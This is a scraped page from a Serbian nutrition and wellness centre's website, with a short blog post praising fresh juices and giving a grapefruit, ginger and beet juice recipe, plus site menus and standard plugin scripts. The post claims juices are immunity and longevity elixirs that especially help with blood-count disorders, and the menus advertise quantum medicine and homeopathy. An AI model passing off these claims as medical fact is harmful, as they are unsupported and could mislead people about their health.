									<div class="menu-main-menu-container"><ul id="cspt-top-menu" class="menu"><li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11044"><a href="https://vericadjokic.com/">Početna</a></li>
<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://vericadjokic.com/biografija/">Verica</a>
<ul class="sub-menu">
	<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a href="https://vericadjokic.com/moja-prica/">Moja Priča</a></li>
	<li id="menu-item-11489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11489"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Tvoja ishrana – Tvoj put</a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12578"><a href="https://vericadjokic.com/za-firme/">Za Firme</a></li>
	<li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://vericadjokic.com/biografija/">Biografija</a></li>
</ul>
</li>
<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-cspt-service-category menu-item-has-children menu-item-11115"><a href="https://vericadjokic.com/service-category/advice/">Usluge</a>
<ul class="sub-menu">
	<li id="menu-item-11979" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11979"><a href="https://vericadjokic.com/service/nutricionista/">Ishrana</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11534"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11535"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11536"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11555"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11291"><a href="https://vericadjokic.com/mediji/">Mediji</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10861"><a href="https://vericadjokic.com/blog/">Blog</a></li>
<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://vericadjokic.com/cenovnik/">Cenovnik</a></li>
<li id="menu-item-10856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10856"><a href="https://vericadjokic.com/kontakt/">Kontakt</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
					</div><!-- .navigation-top -->
				</div>
				<div class="cspt-right-box">					
							<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
											</div>
			</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-header-wrapper -->
</div><!-- .cspt-header-height-wrapper -->
					<div class="cspt-title-bar-wrapper  cspt-bg-color-transparent cspt-bg-image-yes cspt-titlebar-style-left">
		<div class="container">
			<div class="cspt-title-bar-content">
				<div class="cspt-title-bar-content-inner">
					<div class="cspt-tbar"><div class="cspt-tbar-inner container"><h2 class="cspt-tbar-title"> Moć sokova</h2></div></div>					<div class="cspt-breadcrumb"><div class="cspt-breadcrumb-inner"><span><a title="Go to Centar Verica Đokić." href="https://vericadjokic.com" class="home"><span>Centar Verica Đokić</span></a></span> &gt; <span><a title="Go to Blog." href="https://vericadjokic.com/blog/" class="post-root post post-post"><span>Blog</span></a></span> &gt; <span><a title="Go to the Ishrana Kategorija archives." href="https://vericadjokic.com/category/ishrana/" class="taxonomy category"><span>Ishrana</span></a></span> &gt; <span><span class="post post-post current-item">Moć sokova</span></span></div></div>				</div>
			</div><!-- .cspt-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .cspt-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain ">
		<div id="content" class="site-content container">
							<div class="row multi-columns-row">
									<div class="cspt-header-search-form-wrapper">
				<div class="cspt-search-close"><i class="cspt-base-icon-cancel"></i></div>
								<form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
					<label for="search-form-690f4c0e56356">
						<span class="screen-reader-text">Search for:</span>
					</label>
					<input type="search" id="search-form-690f4c0e56356" class="search-field" placeholder="Napišite ključnu reč za pretragu i pritisnite Enter" value="" name="s" />
					<button type="submit" class="search-submit">Traži</button>
				</form>
			</div><div id="primary" class="content-area col-md-9 col-lg-9">
	<main id="main" class="site-main">
		<article id="post-1353" class="post-1353 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">05<span>jun</span></div>
				<div class="cspt-featured-wrapper"><img width="1200" height="1000" src="https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova.jpg 1200w, https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova-300x250.jpg 300w, https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova-1024x853.jpg 1024w, https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova-768x640.jpg 768w, https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova-770x642.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" data-id="11699" /></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></span>			</div>
									<div class="cspt-entry-content">
				<p>Ceđeni sokovi su vitaminske bombe, eliksiri imuniteta, lepote i dugovečnosti..<span id="more-1353"></span></p>
<p>Savršeno pitak način da unesemo minerale koji nam na tanjiru možda i nisu tako privlačni.</p>
<p>Odlična su dopuna svakoj vrsti ishrane, a posebno korisni u okolnostima kada naš organizam ima posebne energetske zahteve, kao što su:</p>
<p>-post</p>
<p>-učenje</p>
<p>-višesatni rad</p>
<p>-poremećaj krvne slike</p>
<p>-problemi sa kožom, celulitom&#8230;</p>
<p>U svojoj ordinaciji praktikujem da na svakih nekoliko sati smućkam upravo ovako neki sokić da bih mogla sa puno vedrine, koncentracije i odgovornosti da pristupim svakom pacijentu i uvek dam najbolje od sebe.</p>
<p>SOK DANA: crveni grejp, med, đumbir, malo celera, limuna i komadić cvekle.</p>
<p>Jer uz nahranjenu krv i dobru cirkulaciju dobre energije ne može da manjka, i za osmeh nam ne treba naročiti povod.</p>
			</div><!-- .entry-content -->
				<div class="cspt-blog-meta cspt-blog-meta-bottom  cspt-blog-meta-no-social">
		<div class="cspt-blog-meta-bottom-left">
					</div>
			</div>
											<div class="cspt-post-related"><h3 class="cspt-related-title">Slične objave</h3><div class="cspt-element-posts-wrapper row multi-columns-row"><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-1258 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="post-item"> 
		<div class="cspt-featured-container">
							
			<div class="cspt-meta-date">05<span>jun</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/">Da li znamo šta jedemo čak i kada pročitamo deklaracije? Šta su to &#8222;Biljne arome&#8220;?</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					Kada na pakovanju ukusnog keksa, konzervi tunjevine, ili hrani za bebe pročitamo da&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-2817 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="post-item"> 
		<div class="cspt-featured-container">
			<div class="cspt-featured-wrapper"><img width="770" height="770" src="https://vericadjokic.com/wp-content/uploads/2020/01/sta-glavobolja-govori-o-nama-770x770.jpg" class="attachment-cspt-img-770x770 size-cspt-img-770x770 wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2020/01/sta-glavobolja-govori-o-nama-770x770.jpg 770w, https://vericadjokic.com/wp-content/uploads/2020/01/sta-glavobolja-govori-o-nama-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2020/01/sta-glavobolja-govori-o-nama-300x300.jpg 300w" sizes="(max-width: 770px) 100vw, 770px" data-id="11298" /></div>				
			<div class="cspt-meta-date">21<span>jan</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/sta-glavobolja-govori-o-nama-2/">Šta glavobolja govori o nama</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					Glavobolja je jedan od načina našeg organizma da nam poruči da uporno radimo&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/sta-glavobolja-govori-o-nama-2/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-1315 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="post-item"> 
		<div class="cspt-featured-container">
							
			<div class="cspt-meta-date">05<span>jun</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/individualni-pristup-ishrani-pise-verica-dokic/">Individualni pristup ishrani</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					Ovaj blog počeću pričom o moja dva psa, Biliju i Rokiju... Obojica su&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/individualni-pristup-ishrani-pise-verica-dokic/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div></div></div>					</div>
	</div>
</article><!-- #post-## -->	</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area creativesplanet-sidebar col-md-3 col-lg-3" aria-label="Blog Sidebar">
	<aside id="search-2" class="widget widget_search"><div class="widget-as-link "><form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
	<label for="search-form-690f4c0e5c089">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-690f4c0e5c089" class="search-field" placeholder="Pretraga &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="screen-reader-text">Pretraga</span></button>
</form>
</div></aside><aside id="nutrical_recent_posts_widget-1" class="widget nutrical_recent_posts_widget"><div class="widget-as-link "><h2 class="widget-title">Poslednje objavljeno</h2><ul class="cspt-rpw-list"><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 06.06.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">jun 7, 2024</a></span>
					</span></li><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 23.05.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">jun 7, 2024</a></span>
					</span></li><li><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/nutricionista/">Verica Đokić nutricionista  &#8211; Studio B</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/nutricionista/">maj 10, 2024</a></span>
					</span></li></ul>    </div></aside><aside id="categories-3" class="widget widget_categories"><div class="widget-as-link "><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://vericadjokic.com/category/inspiracija/">Inspiracija</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vericadjokic.com/category/ishrana/">Ishrana</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vericadjokic.com/category/mediji/">Mediji</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vericadjokic.com/category/nutritonist/">Nutritonist</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vericadjokic.com/category/price-iz-ordinacije/">Priče iz ordinacije</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vericadjokic.com/category/price-klijenata/">Priče klijenata</a>
</li>
			</ul>

			</div></aside></aside><!-- #secondary -->
							</div><!-- .row -->
						</div><!-- #content -->
		<footer id="colophon" class="site-footer  cspt-color-white cspt-bg-color-secondarycolor cspt-footer-menu-no cspt-footer-widget-yes">
									<div class="footer-wrap cspt-footer-widget-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="cspt-footer-widget cspt-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="text-3" class="widget widget_text"><div class="widget-as-link ">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-11005" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic-beli.png" alt="" width="176" height="60" /></p>
<p>Razvijamo se od 2013. godine ujedinjeni u misiji da se svaki čovek posmatra kao jedinstven spoj tela, emocija, psihe i energije, da mu se pristupi holistički i individualno, i da se rešavaju uzroci, a ne posledice.</p>
<p>Psiho – fizičko – energetski balans. To je suština.</p>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-as-link "><h2 class="widget-title">USLUGE</h2><div class="menu-usluge-container"><ul id="menu-usluge" class="menu"><li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Ishrana</a></li>
<li id="menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11538"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
<li id="menu-item-11539" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11539"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
<li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11540"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
<li id="menu-item-11554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11554"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
</ul></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="nutrical_contact_widget-1" class="widget nutrical_contact_widget"><div class="widget-as-link "><h2 class="widget-title">Kontakt podaci</h2><div class="cspt-contact-widget-lines"><div class="cspt-contact-widget-line cspt-contact-widget-address">Đušina 9/6, <br />
11000 Beograd</div><div class="cspt-contact-widget-line cspt-contact-widget-phone">+381 66 166 202</div><div class="cspt-contact-widget-line cspt-contact-widget-email">office@vericadjokic.com</div></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="text-5" class="widget widget_text"><div class="widget-as-link "><h2 class="widget-title">RADNO VREME</h2>			<div class="textwidget"><div class="textwidget">
<ul class="cspt-open-hours">
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Ponedeljak ….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Utorak &#8230;&#8230;&#8230;….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Sreda …&#8230;&#8230;&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Četvrtak …&#8230;&#8230;. 12h – 19h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Petak …&#8230;&#8230;&#8230;&#8230;. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Svaka prva Subota<br />
u mesecu …&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Nedelja ……&#8230;..… <span class="cspt-globalcolor">Ne radimo</span></li>
</ul>
</div>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
						<div class="cspt-footer-text-area  cspt-color-white cspt-bg-color-transparent">
				<div class="container">
					<div class="cspt-footer-text-inner">
						<div class="row">
																							<div class="cspt-footer-copyright col-md-6">
															<div class="cspt-footer-copyright-text-area">
									Copyright © 2023 <a href="https://vericadjokic.com/">Centar Verica Đokić</a>, All Rights Reserved. <br />Created by:									<a href="http://www.deeddesign.com/"> 
										DeedDesign Studio.									</a>								</div>
							</div>
														<div class="cspt-footer-social-area col-md-6">
								<ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul>							</div>
																				</div>
					</div>	
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="cspt-base-icon-up-open-big"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nutrical-child\/*","\/wp-content\/themes\/nutrical\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"KONTAKTIRAJTE NAS","show_mobile":true,"show_desktop":true,"id":"78e504e8-b17b-407b-ab3d-d582ed6612cf","background_color":"rgba(224, 187, 98, 1)","horizontal":"right: 1%;","vertical":"bottom: 11%;"},"buttons":[{"name":"TELEFON","show_mobile":true,"show_desktop":true,"id":"66fe556d-32a9-4e03-a549-834d12f3e1a2","type":"phone","action":"+38166166202","label":"TELEFON","icon":"fas fa-phone-alt"},{"name":"VIber","show_mobile":true,"show_desktop":true,"id":"6b4581c7-b46b-4f67-b0ac-0c9d32923549","type":"viber","action":"+38166166 202","label":"VIBER","icon":"fab fa-viber"},{"name":"WHATSAPP","show_mobile":true,"show_desktop":true,"id":"1dd29860-089a-4b05-8af6-385e3a9c452b","type":"whatsapp","action":"+38166166202","text_body":"Pozdrav, kako vam mo\u017eemo pomo\u0107i.","label":"WHATSAPP","icon":"fab fa-whatsapp"}],"menu_button":{"icon":"fas fa-phone","label":"KONTAKTIRAJTE NAS","menu_opening_animation":"faded","close_on_click_outside":false,"close_on_click_inside":false}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/vericadjokic.com\/wp-admin\/admin-ajax.php","version":"3.4.10","buttonizer_path":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/vericadjokic.com","current":[],"in_preview":"","is_admin":"","cache":"f39bf76f720dddab3816adf03a1dfe67","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=b20650b72bae5680a85476f5d44e31bf&amp;ver=6.8.3" id="buttonizer_frontend_javascript-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vericadjokic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&co=aHR0cHM6Ly92ZXJpY2Fkam9raWMuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bkhkmm94m1vl
body_size: 44975
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
